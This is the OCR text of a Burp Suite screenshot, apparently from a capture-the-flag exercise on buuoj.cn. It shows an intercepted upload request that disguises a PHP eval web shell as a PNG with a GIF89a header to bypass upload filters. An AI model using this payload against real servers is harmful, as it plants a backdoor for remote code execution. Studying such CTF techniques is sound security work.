 Burp Suite Professional v2020.12.1 - Temporary Project - licensed
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://cf3cbbf2-38e8-46f0-959c-1b808063ff59.node4.buuoj.cn:80 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST / HTTP/1.1
2 Host: cf3cbbf2-38e8-46f0-959c-1b808063ff59.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://cf3cbbf2-38e8-46f0-959c-1b808063ff59.node4.buuoj.cn/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------299141815820123
12 Content-Length: 358
13
14 -----------------------------299141815820123
15 Content-Disposition: form-data; name="upload_file"; filename="1.png"
16 Content-Type: image/png
17
18 GIF89a? <script language="php">eval($_REQUEST[shell])</script>
19 -----------------------------299141815820123
20 Content-Disposition: form-data; name="submit"
21
22 upload
23 -----------------------------299141815820123--
24
? Search... 0 matches